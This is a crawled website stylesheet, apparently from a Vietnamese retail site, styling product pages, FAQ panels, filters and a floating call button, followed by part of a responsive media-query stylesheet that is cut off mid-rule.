border-radius: 0 20px 0 20px;
color:#3d474d;
}
.box-tags-left a:hover
{
	color:#111;
	border:solid 1px #111;
}
.tags-detail
{
	margin-top:20px;
	margin-bottom:20px;
	background-image:url(../images/bg_tag.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:40px;
	border-bottom:solid 1px #dcdcdc;
	padding-top:10px;
	padding-bottom:10px;
	border-top:solid 1px #dcdcdc;
}
.tags-detail a
{
	color:#3d474d;
}
.tags-detail a:hover
{
	color:#111;
}
.tags-detail span:last-child
{
	display:none
}
.box-neolink
{
	border:solid 1px #d7d7d7;
	padding:15px 20px;
	background-color:#fff;
}
.box-neolink ul
{
	padding:0;
	margin:0;
}
.box-neolink ul li
{
	display:block;
	margin-bottom:7px;
	
}
.box-neolink ul li strong,.box-neolink ul li b
{
	font-weight:normal !important;
}
.box-neolink ul li br
{
	display:none;
}
.box-neolink > ul > li > a
{
	color:#222 !important;
	font-weight:normal !important;
	font-size:15px !important;
	font-weight:700 !important;
}
.box-neolink ul li a span
{
	color:#222 !important;
	font-style:italic !important;
	font-weight:normal !important;
	font-size:14px !important;
}
.box-neolink ul li a:hover
{
	color:#673614;
	text-decoration:underline;
}
.box-neolink > ul > li > ul
{
	padding-top:10px;
	padding-left:10px;
}
.box-neolink > ul > li > ul a
{
	color:#666;
	font-style:italic !important;
}
.box-neolink > ul > li > ul a:hover
{
	text-decoration:underline !important;
	
}
.title-box-neolink
{
	font-weight:700;
	font-size:16px;
	margin-bottom:15px;
	font-style:italic;
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
}
.share-buttons
{
	display:block;
	text-align:center;
	margin-bottom:15px;
}
.share-buttons a
{
	display:inline-block;
	color:#fff;
	height:33px;
	width:33px;
	text-align:center;
	line-height:32px;
	padding-top:10px;
}
.share-buttons img
{
	 display:block;
	  vertical-align: middle;
	  -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.3s;
	  transition-duration: 0.3s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
	  width:100%;
}
.share-buttons img:hover{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.title-more
{
	font-size:24px;
	font-weight:800;
	position:relative;
	margin-bottom:25px;
	color:#414042;
}
.title-more span
{
	background-color:#fff;
	display:inline-block;
	position:absolute;
	bottom:-6px;
	padding-right:20px;
}
.ul-more-news
{
	margin:0;
	padding:0;
}
.ul-more-news li
{
	display:block;
	margin-bottom:10px;
}
.ul-more-news li a
{
	color:#414042;
}
.ul-more-news li a:hover
{
	color:#eda368;
}
.highlight{
	background-color: #ffff00;
}    
.result-title{
	margin: 0px;
	padding: 0px
}
.result-title a{
	text-decoration: none;
	font-size: 16px;
	color: #222;
}    
.cat-path a{
	color: #999;
	font-size: 12px;
	text-decoration: none;
	font-weight: normal;
}
.cat-path a:hover{
	text-decoration:underline;
}
.cat-path
{
	font-weight:normal;
	margin-top:5px;
}
.cat-path a
{
	font-weight:normal;
}
.top-contact
{
	background-color:#fff
}
.frm-contact
{
}
.content-page-contact
{
	padding:25px 0;
}
.btn-frm
{
	padding:10px;
	font-weight:700;
	text-transform:uppercase;
	display:block;
	width:100%;
	outline:none !important;
	background-color:#000;
	color:#fff;
}
.error
{
	border:solid 1px #d0ae45
}
.waiting
{
	position:absolute;
	width:100%;
	height:100%;
	background-color:#999;
	opacity:0.9;
	left:0;
	top:0;
	z-index:999;
	background-image:url(../images/loading.gif);
	background-position:center center;
	background-repeat:no-repeat;
	display:none;
}
.mes-frm
{
	margin-bottom:8px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.msgbox
{
	margin-top:5px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.map
{
}
.map iframe
{
	display:block;
	width:100%;
}
.suntory-alo-phone {background-color: transparent;cursor: pointer;height: 120px;position: fixed; transition: visibility 0.5s ease 0s;width: 180px;z-index: 200000 !important; text-align:center}
.suntory-alo-ph-circle {animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color: transparent;border: 2px solid rgba(30, 30, 30, 0.4);border-radius: 100%;height: 80px;left: 5px;opacity: 0.1;position: absolute;top: 5px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 80px;}
.suntory-alo-ph-circle-fill {animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border: 2px solid transparent;border-radius: 100%;height: 60px;left: 15px;position: absolute;top: 15px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 60px;}
.suntory-alo-ph-img-circle {border: 2px solid transparent;border-radius: 100%;height: 40px;left: 25px;opacity: 0.7;position: absolute;top: 24px;transform-origin: 50% 50% 0;width: 40px;}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {opacity: 1;}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {border-color: #111;opacity: 0.5;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {background-color: #111;}
@keyframes suntory-alo-circle-anim {0% {opacity: 0.1;transform: rotate(0deg) scale(0.5) skew(1deg);}
30% {opacity: 0.5;transform: rotate(0deg) scale(0.7) skew(1deg);}
100% {opacity: 0.6;transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-img-anim {0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-fill-anim {0% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}
50% {opacity: 0.2;transform: rotate(0deg) scale(1) skew(1deg);}
100% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}}
.suntory-alo-ph-img-circle i {animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;font-size: 20px;line-height: 40px;padding-left: 0px;color: #fff;}
@keyframes suntory-alo-ring-ring {
0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
#suntory-alo-phoneIcon{display: block}
.lbl-yeucau
{
	position:fixed;
	background-color:#211716;
	padding:5px 20px;
	font-weight:700;
	text-transform:uppercase;
	bottom:71px;
	left:63px;
	color:#fff;
	-webkit-border-radius: 50px;
border-radius: 50px;
z-index:9999
}
.modal-title-page
{
	background-color:#f39200;
	color:#fff;
	font-size:20px;
	font-weight:700 !important;
	text-transform:uppercase;
	padding-top:10px !important;
	padding-bottom:10px !important;
	border-radius:0 !important;
}
.modal-title 
{
	font-weight:700 !important;
}
.modal-title-page .close
{
	color:#fff !important;
}
.modal-content
{
	border-radius:0 !important;
}
.modal-content .form-group
{
	margin-bottom:8px !important
}
.bnt-frm
{
	display:block;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	font-weight:700;
	text-align:center;
	color:#fff;
	background-color:#f39200;
	text-transform:uppercase;
}
.bnt-frm:hover
{
	color:#f7c793 !important
}
.intro-frm
{
	font-size:14px;
	margin-bottom:5px;
}
.box-fanpage
{
	margin-bottom:20px;
	width:100%;
	overflow:hidden;
}
.item-preview
{
	padding-left:15px;
	padding-right:15px;
	margin-bottom:20px;
}
.name-item-preview
{
	font-weight:700;
	margin-top:10px;
	margin-bottom:10px;
	line-height:normal
}
.name-item-preview a
{
	color:#424242;
}
.name-item-preview a:hover
{
	color:#286218
}
.intro-item-preview
{
	color:#999;
}
.intro-item-preview a
{
	color:#424242
}
.intro-item-preview a:hover
{
	color:#f39200
}
.item-preview img
{
	display:block;
	width:100%;
}
.item-preview-list
{
	overflow:hidden;
}
.item-preview-list .img-hvr
{
	width:40%;
	float:left;
	margin-right:10px;
}
.inner-item-preview
{
	border:solid 1px #f5f5f5;
	padding:10px;
}
.item-preview-list .name-item-preview
{
	margin-top:0;
}
.item-preview-6
{
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%;
}
.item-preview-5
{
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
}
.item-preview-4
{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.item-preview-3
{
	-ms-flex: 0 0 33.333%;
	flex: 0 0 33.333%;
	max-width: 33.333%;
}
.item-preview-2
{
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}
.item-preview-1
{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.code-item-preview
{
	font-size:13px;
	color:#999;
	margin-bottom:5px;
}
.intro-item-preview
{
	font-size:14px;
	line-height:22px;
	margin-top:15px;
}
.star-review
{
}
.star
{
	background-image:url(../images/icon/star.png);
	width:75px;
	height:14px;
	background-position:0 0;
	display:inline-block;
	position:relative;
}
.review-count
{
	display:inline-block;
	float:right;
	font-size:13px;
}
.stared
{
	position:absolute;
	height:14px;
	left:0;
	background-image:url(../images/icon/star.png);
	background-position:0 14px;
}
.fav-icon
{
	position:absolute;
	top:10px;
	right:10px;
	z-index:999;
	width:17px;
	height:16px;
	background-image:url(../images/icon/icon-heart.png);
	background-position:0 0;
}
.fav-icon:hover
{
	background-position:0 16px;
}
.icon-label
{
	position:absolute;
	
	width:61px;
	height:59px;
	
	z-index:99;
}
.icon-label-sale
{
	background-image:url(../images/icon/icon-sale.png);
	left:-3px;
	top:-3px;
	background-position:0 0;
}
.icon-label-new
{
	background-image:url(../images/icon/icon-sale.png);
	right:-3px;
	top:-3px;
	background-position:-61px 0;
}
.icon-label-hot
{
	background-image:url(../images/icon/hot.png);
}
.price-item
{
	margin-top:10px;
	border-top:solid 1px #eee;
	padding-top:15px;
	overflow:hidden
}
.price-item strong
{
	display:inline-block;
	width:50%;
	font-size:20px;
	color:#F00;
	font-weight:700;
	float:left;
}
.price-item del
{
	display:inline-block;
	width:50%;
	font-size:16px;
	color:#999;
}
.btn-play
{
	position:absolute;
	background-image:url(../images/icon/icon-play.png);
	width:105px;
	height:105px;
	z-index:9;
	top:50%;
	left:50%;
	margin-top:-52px;
	margin-left:-52px;
}
/*FAQ*/
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-group .panel + .panel {
    margin-top: 0 !important;
    border-top: none !important;
    border-radius: 0 !important;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
    border-top-color: rgb(221, 221, 221);
	padding:15px;
	border:solid 1px #ddd;
	border-top:none;
}
.faq-name {
    margin: 0px;
    padding: 0px;
    color: #222;
    font-size: 14px;
    font-weight:700;
    background: url('../images/icon/faq-icon.png') no-repeat;
    padding-left: 30px;
    cursor: pointer;
    padding-bottom:00px;
}
    .faq-name:hover {
        color: #cea446;
        background: url('../images/icon/faq-active-icon.png') no-repeat;
    }
.faq-answer {
    position: relative;
    background: #f1f1f1;
    border: 1px solid #f0f0f0;
    padding: 26px;
    line-height: 25px;
    border-radius: 5px;
    display: none;
    margin-bottom:20px;
}
    .faq-answer:after, .faq-answer:before {
        bottom: 100%;
        left: 50px;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
    }
    .faq-answer:after {
        border-color: rgba(241, 241, 241, 0);
        border-bottom-color: #f1f1f1;
        border-width: 15px;
        margin-left: -15px;
    }
    .faq-answer:before {
        border-color: rgba(240, 240, 240, 0);
        border-bottom-color: #f0f0f0;
        border-width: 16px;
        margin-left: -16px;
    }
	
	
	.list-page
{
	padding-top:20px;
	padding-bottom:20px;
}
/*trang giới thiệu*/
.page-1
{
	padding-top:60px;
	padding-bottom:60px;
	background-color:#ebebeb
}
.title-page-11
{
	color:#fff;
	text-transform:uppercase;
	font-size:20px;
	font-weight:700;
}
.title-page-12
{
	color:#000;
	text-transform:uppercase;
	font-size:26px;
	font-weight:700;
	margin:0;
	padding:0;
	margin-bottom:20px;
	background-image:url(../images/bg_title_info.png);
	background-position:center top;
	padding-top:55px;
	background-repeat:no-repeat;
}
.item-page
{
	overflow:hidden;
	padding-top:20px;
	padding-bottom:20px;
}
.item-page .col-page
{
	width:50%;
	float:left;
	padding-left:15px;
	padding-right:15px;
}
.item-page img
{
	display:block;
	width:100%;
}
.item-page .col-page .inner-page-col
{
	padding:30px 0;
}
.list-page .container:nth-child(2n) .item-page .col-page
{
	float:right;
}
.list-page .container:nth-child(2n) .item-page .inner-page-col
{
	padding-left:0;
}
.his
{
	background-position:center center;
	padding-top:40px;
	background-size:cover;
	padding-bottom:40px;
}
.list-his
{
	width:60%;
	margin:auto;
	margin-top:50px;
	position:relative;
}
.list-his:before
{
	height:100%;
	position:absolute;
	left:50%;
	width:1px;
	border-left: dashed 1px #fff;
	content:"";
	top:41px;
}
.list-his .item-his
{
	overflow:hidden;
	padding-right:40px;
	width:100%;
}
.title-hist
{
	line-height:82px;
	font-weight:700;
	color:#fff;
	padding-right:100px;
	text-align:right;
	background-repeat:no-repeat;
	background-position:right center;
	font-size:26px;
	position:relative;
}
.title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.intro-his
{
	color:#fff;
	padding-right:100px;
	margin-top:-15px;
}
.list-his .item-his .content-hist
{
	text-align:right;
	width:50%;
	
}
.list-his .item-his:nth-child(2n)
{
	padding-right:0;
}
.list-his .item-his:nth-child(2n) .content-hist
{
	float:right;
	padding-left:40px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist
{
	text-align:left;
	padding-right:0;
	padding-left:100px;
	background-position:left center;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.list-his .item-his:nth-child(2n) .content-hist .intro-his
{
	padding-right:0;
	padding-left:100px;
	text-align:left;
}
.giaithuong
{
	padding-top:50px;
	padding-bottom:50px;
	background-color:#ebebeb;
}
.item-giaithuong
{
	padding:10px;
	background-color:#fff;
}
.box-filter
{
	border:solid 1px #ebebeb;
	border-bottom:none;
}
.hd-box-filter
{
	font-weight:700;
	font-size:16px;
	text-transform:uppercase;
	color:#414042;
	background-color:#ebebeb;
	padding:12px 15px;
	position:relative;
}
.count-pro
{
	position:absolute;
	right:10px;
	top:13px;
	font-weight:normal;
	font-size:14px;
	color:#414042;
	text-transform:none;
	display:none;
}
.count-pro:hover
{
	color:#eda368
}
.group-filter
{
	border-bottom:solid 1px #ebebeb;
	padding:15px;
	overflow:hidden;
	padding-bottom:10px;
}
.title-group-filter
{
	
}
.title-group-filter a
{
	display:block;
	font-weight:500;
	text-transform:uppercase;
	font-size:14px;
	color:#414042;
	background-image:url(../images/icon/col2.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.title-group-filter a.collapsed
{
	background-image:url(../images/icon/col1.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.list-view-filter1
{
	padding-top:10px;
}
.list-view-filter1 .item-filter
{
}
.list-view-filter1 .item-filter a
{
	display:block;
	background-image:url(../images/icon/un_check.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:25px;
	color:#414042;
	padding-top:5px;
	padding-bottom:5px;
}
.list-view-filter1 .item-filter a.filter-act
{
	background-image:url(../images/icon/checked.png);
	font-weight:700;
}
.list-view-filter2
{
	padding-top:10px;
}
.list-view-filter2 .item-filter
{
}
.list-view-filter2 .item-filter a
{
	color:#414042;
	line-height:16px;
	display:block;
	padding-top:5px;
	padding-bottom:5px;
	
}
.list-view-filter2 .item-filter a span
{
	display:inline-block;
	width:46px;
	height:16px;
	margin-top:0px;
	margin-right:10px;
	float:left;
	border:solid 1px #ebebeb;
}
.list-view-filter2 .item-filter a.filter-act
{
	font-weight:700;
}
.list-view-filter2 .item-filter a.filter-act span
{
	border:solid 1px #f47a1a;
}
.list-view2 .item-filter
{
	width:50%;
	float:left;
}
/*Chi tiết sản phẩm*/
.top-proDetail
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#fff;
}
.bot-proDetail
{
	background-color:#fff;
	padding-top:30px;
	padding-bottom:30px;
}
.title-detail-pro
{
	font-size:26px;
	margin:0;
	padding:0;
	font-weight:700;
	color:#000;
	text-transform:uppercase;
}
.box-sale
{
	background-color:#f1f2f2;
	padding:10px;
	-webkit-border-radius: 6px;
border-radius: 6px;
margin-top:20px;
}
.code-detail
{
	margin-top:5px;
}
.price-detail
{
	margin-top:15px;
}
.price-detail strong
{
	font-size:24px;
	font-weight:700;
	color:#F00;
}
.price-detail del
{
	color:#666;
	padding-left:10px;
}
.intro-detail-pro
{
}
.intro-detail-pro .inner-intro-detail-pro
{
	padding:20px 0;
}
.intro-detail-pro .inner-intro-detail-pro ul
{
	margin:0;
	padding:0;
}
.intro-detail-pro .inner-intro-detail-pro ul li
{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	background-image:url(../images/icon/check.png);
	background-repeat:no-repeat;
	padding-left:25px;
	background-position:0 4px;
}
.btn-add-detail
{
	display:block;
	padding:12px 0;
	text-align:center;
	color:#424242;
	background-color:#e1e1e1;
	font-size:15px;
	font-weight:700;
}
.btn-add-detail1
{
	background-color:#f9a05d;
	color:#fff;
	font-weight:700;
}
.btn-add-detail2
{
	background-color:#000;
	color:#fff;
	font-weight:700;
}
.figure-img-detail
{
	margin-bottom:15px;
	
}
.figure-img-detail img
{
	padding:5px;
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
}
.figure-img-detail .figure-caption
{
	background-color:#fff;
	padding:6px;
}
.hd-more
{
	border-bottom:solid 3px #d7d7d7;
	font-size:22px;
	text-transform:uppercase;
	position:relative;
	font-weight:700;
	color:#424242;
	height:46px;
	margin-bottom:30px;
}
.hd-more span
{
	background-color:#fff;
	display:inline-block;
	padding-bottom:10px;
	padding-top:15px;
	position:absolute;
	left:0;
	bottom:-3px;
	border-bottom:solid 3px #222;
}
.hot-de
{
    background-color:#c8dccf;
    color:#323232;
    padding-top:10px;
    padding-bottom:10px;
    font-size:20px;
    text-transform:uppercase;
    text-align:center;
}
.hot-de a{
    color:#ff0000;
    
}
.panel-detail
{
    margin-top:20px;
    margin-bottom:20px;
}
.panel-detail .top
{
    background-color:#e4f1e9;
    -webkit-border-radius: 7px 7px 0 0;
   border-radius: 7px 7px 0 0;
   border-bottom:solid 2px #fff;
   padding:20px;
}
.panel-detail .bot{
    -webkit-border-radius: 0 0 7px 7px;
    border-radius: 0 0 7px 7px;
    border:solid 2px #c8dccf;
}
.bot .row > div
{
    text-align:center;
    font-size:15px;
    border-right:solid 2px #c8dccf;
    color:#3ab075;
}
.bot .row>div:last-child
{
    border-right:none;
}
.bot .row>div div
{
    padding-top:10px;
    padding-bottom:10px;
}
.content-sale
{
    padding-top:15px;
    color:#222;
    line-height:22px;
}
.btnaddtocart
{
    display:block;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-weight:700;
    background:#ff6d01;
    width:100%;
    text-align:center;
    padding-top:10px;
    padding-bottom:10px;
    -webkit-border-radius: 6px;
border-radius: 6px;
}
.btnaddtocart:hover
{
    color:#f5f5f5;
}
.panel-detail .spinBox
{
    width:100%;
}
.panel-detail .spinBox input
{
    width:100%;
}
.title-sl
{
    font-size:15px;
    padding-top:10px;
    font-weight:700;
    text-align:right;
}
.box-img-detail
{
	border:solid 1px #d7d7d7;
	padding:3px;
}
.box-img-detail img
{
	display:block;
	width:100%;
}
.inner-box-img-detail
{
}
.slide-img-product
{
	border:solid 1px #d7d7d7;
	padding:5px;
}
.gallery-top
{
	position:relative;
}
.btn-slide-pro
{
	width:28px;
	position:absolute;
	top:50%;
	margin-top:-28px;
	height:57px;
	text-indent:-999em;
	display:block;
	background-image:url(../images/np_pro.png);
	z-index:999
}
.btn-slide-pro-prev
{
	background-position:-28px 0;
	right:0;
}
.btn-slide-pro-next
{
	background-position:0 0;
	left:0;
}
.gallery-thumbs
{
	margin-top:10px !important;
	}
    .gallery-thumbs .swiper-slide {
      height: 100%;
      opacity: 0.7;
	  border:solid 1px #d7d7d7;
    }
    .gallery-thumbs .swiper-slide-thumb-active {
      opacity: 1;
    }
	.gallery-thumbs img
	{
		display:block;
	}
.gallery-top
{
}
.gallery-top img
{
	display:block;
	width:100%;
}
.gallery-thumbs
{
	margin-top:10px;
	padding-bottom:2px;
}
.gallery-thumbs img
{
	display:block;
	width:100%;
}
.hd-attrs
{
	background-color:#d7d7d7;
	padding:10px;
	font-weight:800;
	text-transform:uppercase;
	color:#414042;
}
.attrs
{
	margin-bottom:20px;
	margin-top:10px;
}
.attr-item
{
	overflow:hidden;
	margin-bottom:0px;
	padding-top:5px;
	padding-bottom:5px;
	
}
.attr-name
{
	font-weight:normal;
	background-color:#fff;
	font-weight:700;
}
.attr-value
{
	background-color:#fff;
	
}
.attr-value strong
{
	color:#F00;
}
.attr-item span
{
	
}
.box-splienquan
{
	margin-bottom:20px;
}
.hd-box-splienquan
{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom:10px;
}
.btn-slide-box-splienquan
{
	display:block;
	position:absolute;
	width:34px;
	height:34px;
	background-image:url(../images/np_splienquan.png);
	top:50%;
	margin-top:-17px;
	z-index:999;
}
.btn-next-slide-box-splienquan
{
	left:5px;
	background-position:0 0;
}
.btn-prev-slide-box-splienquan
{
	right:5px;
	background-position:-34px 0;
}
.trust-pro
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#ebebeb;
}
.trust-pro .item-trust-pro
{
	text-align:center;
}
.trust-pro .item-trust-pro img
{
	-webkit-filter: grayscale(1);
    filter: grayscale(1);
}
.trust-pro .item-trust-pro:hover img
{
	-webkit-filter: grayscale(0);
    filter: grayscale(0);
}
.trust-pro .title-item-trust-pro
{
	font-weight:700;
	text-transform:uppercase;
	margin-top:10px;
	margin-bottom:5px;
	
}
.trust-pro .title-item-trust-pro a
{
	color:#414042;
}
.trust-pro .title-item-trust-pro a:hover
{
	color:#377dbb;
}
.title-page
{
	font-size:32px;
	font-weight:700;
	text-transform:uppercase;
}
.product-orther
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#f1f2f2;
}

--- FILE ---
content_type: text/css
request_url: https://adelavietnam.com.vn/css/res.css?t=1769028033
body_size: 733
content:
/* CSS Document */


@media handheld, only screen and (max-width: 1500px) {


	


	.logo


	{





	}


	.inner-logo


	{


		background-color:transparent;


	}


	


	.btn-prev-slide-home


	{


		right:20px;


	}


	.btn-next-slide-home


	{


		left:20px;


	}


}


@media handheld, only screen and (max-width: 1399px) {


	.menu li a


	{


		padding:0 5px;


		font-size:13px;


	}


	


}


@media handheld, only screen and (max-width: 1319px) 


{


}


@media handheld, only screen and (max-width: 1350px) {


	


}


@media handheld, only screen and (max-width: 1220px) {


	


}


@media handheld, only screen and (max-width: 1199px) {


	.header


   {


	   display:none;


   }


   .header-m


   {


	   display:block;


   }


   .main-nav


   {


	   display:none;


   }


   .panel-footer a.btn-hide-pc


	{


		display: inline-block;


	}


	.panel-footer a.btn-hide-pad


	{


		display: none;


	}


	.header-m .logo-m img


	{


		width:60%;


	


	}


	   


}


@media handheld, only screen and (max-width: 992px) {


   .item-w


   {


	   margin-bottom:10px;


   }


   .wc


   {


	   padding-bottom:0;


	   padding-top:30px;


   }


   .panel-m


   {


	   padding-top:1px;


   }


   


   .why


   {





   }


   .col-small


   {


	   display:none;


   }


	.panel-top


	{


		padding-left:0;


	}


	.frm-reg


	{


		width:60%;


	}


	.btn-prev-slide-home


	{


		right:10px;


		z-index:99;


	}


	.btn-next-slide-home


	{


		left:10px;


		z-index:99;


	}


	.title-home


	{


		font-size:20px;


	}


	.item-trust


	{


		margin-bottom:20px;


	}


	.topmenu


	{


		display:none


	}


	.item-preview-6


	{


		-ms-flex: 0 0 20%;


		flex: 0 0 20%;


		max-width: 20%;


	}


	.item-preview-5


	{


		-ms-flex: 0 0 25%;


		flex: 0 0 25%;


		max-width: 25%;


	}


	.item-preview-4


	{


		-ms-flex: 0 0 33.3333%;


		flex: 0 0 33.3333%;


		max-width: 33.3333%;


	}


	.item-preview-3


	{


		-ms-flex: 0 0 33.333%;


		flex: 0 0 33.333%;


		max-width: 33.333%;


	}


	.item-preview-2


	{


		-ms-flex: 0 0 50%;


		flex: 0 0 50%;


		max-width: 50%;


	}


	.item-preview-1


	{


		-ms-flex: 0 0 100%;


		flex: 0 0 100%;


		max-width: 100%;


	}


	.mnu-footer


	{


		display:none;


	}


	.title-item-content-footer


	{


		display:inline-block;


		float:left;


		padding-right:5px;


	}


	.caption


	{


		top:20% !important


	}


.item-page .col-page
	{
		width:100%;
	}


}


@media handheld, only screen and (max-width: 768px) {


	.left-trust


	{


		padding-bottom:20px;


	}


	.content-footer


	{


		padding-bottom:20px;


	}


	.call-icon,.email-icon,.item-w


	{


		margin-bottom:10px;


	}


	.kq1


	{


		margin-bottom:10px;


	}


	.frm-reg


	{


		width:100%;


	}


	.hide-on-tab


	{


		display:none


	}


	.timeline > li


	{


		padding-left:50px;


	}


	.timeline > li:after


	{


		left:0;


		width:40px;


		


	}


	.line-home


	{


		padding-top:20px;


		padding-bottom:20px;


	}


	.page-one


	{


		padding-top:30px !important


	}


	.item-preview-6


	{


		-ms-flex: 0 0 25%;


		flex: 0 0 25%;


		max-width: 25%;


	}


	.item-preview-5


	{


		-ms-flex: 0 0 33.3333%;


		flex: 0 0 33.3333%;


		max-width: 33.3333%;


	}


	.item-preview-4


	{


		-ms-flex: 0 0  33.333%;


		flex: 0 0  33.333%;


		max-width:  33.333%;


	}


	.item-preview-3


	{


		-ms-flex: 0 0 33.333%;


		flex: 0 0 33.333%;


		max-width: 33.333%;


	}


	.item-preview-2


	{


		-ms-flex: 0 0 50%;


		flex: 0 0 50%;


		max-width: 50%;


	}


	.item-preview-1


	{


		-ms-flex: 0 0 100%;


		flex: 0 0 100%;


		max-width: 100%;


	}


	.header-m .logo-m img


	{


		width:80%;


	}
	


}


@media handheld, only screen and (max-width: 570px) {


	.hide-on-mobile


	{


		display:none;


	}


	.frm-reg


	{


		width:100%;


	}


	.panel-footer


	{


		padding:0;


	}


	.panel-footer a


	{


	


		text-align:center;


		font-weight:normal;


		width:25%;


		float:left;


		font-size:12px;


		line-height:normal;


		border-right:solid 1px #fff;


		padding:5px 20px;


}


	.panel-footer span


	{


		display:block;


	}


	.panel-footer i.fa


	{


		font-size:20px;


	}


	.item-preview-6


	{


		-ms-flex: 0 0 33.3333%;


		flex: 0 0 33.3333%;


		max-width: 33.3333%;


	}


	.item-preview-5


	{


		-ms-flex: 0 0 33.3333%;


		flex: 0 0 33.3333%;


		max-width: 33.3333%;


	}


	.item-preview-4


	{


		-ms-flex: 0 0  33.333%;


		flex: 0 0  33.333%;


		max-width:  33.333%;


	}


	.item-preview-3


	{


		-ms-flex: 0 0 50%;


		flex: 0 0 50%;


		max-width: 50%;


	}


	.item-preview-2


	{


